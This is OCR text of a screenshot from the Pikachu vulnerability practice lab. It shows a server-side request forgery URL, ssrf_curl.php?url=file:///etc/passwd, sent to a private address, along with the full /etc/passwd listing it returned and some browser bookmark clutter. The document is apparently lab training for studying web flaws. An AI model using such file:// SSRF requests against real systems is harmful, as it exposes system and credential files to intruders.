 Not secure 192.168.50.42/06/vul/ssrf/ssrf_curl.php?url=file:///etc/passwd
1
干货：五门CS基础... For Teams GitHub - qianguyih... javascript-algorith... Japanese Learner's... Paths to Learning J... git - the simple gui... 史上最详细的经典... 日语语法指南 | Lear... Free Tutorials world... DuyaoSS-毒药机场... » Reading list
achu 漏洞练习平台 pika~pika~
欢迎
骚年
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/fals
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avah
daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system
user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux
daemon,,,:/var/lib/usbmux:/bin/false moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin postfix:x:123:130::/var/spool/postfix:/bin/false
fmaster:x:1001:1001::/home/fmaster:/bin/bash 1
Scripting
概述
点一下提示
累了吧,来读一首诗吧
on